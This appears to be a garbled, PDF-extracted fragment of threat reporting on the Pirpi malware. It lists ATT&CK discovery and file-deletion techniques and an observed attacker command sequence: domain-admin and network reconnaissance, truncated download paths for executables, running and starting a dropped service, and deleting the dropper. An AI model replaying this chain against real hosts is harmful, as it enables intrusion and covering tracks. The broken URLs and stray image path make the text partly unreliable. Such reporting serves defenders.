 T1069 - Permission Groups Discovery
T1049 - System Network
Connections Discovery
T1018 - Remote System Discovery
T1034 - Path Interception
T1057 - Process Discovery
T1107 - File Deletion
https://recon.cx/2017/montreal/resources/slides/RECON-MTL-2017-
evolution_of_pirpi.pdf
ipconfig /all
net localgroup administrators
net localgroup administrators /domain
net group "domain admins" /domain
netstat -an -p tcp
ping -a -n 2
nbtstat -a
netstat -an -p tcp
:// 96/img/ 01.exe
dir c:\
c:\aos.exe -in N111
net start aos
net stop aos
netstat -ano -p tcp
tasklist /v
:// 96/img/ 02.exe
dir c:\
c:\dh.exe
del c:\dh.exe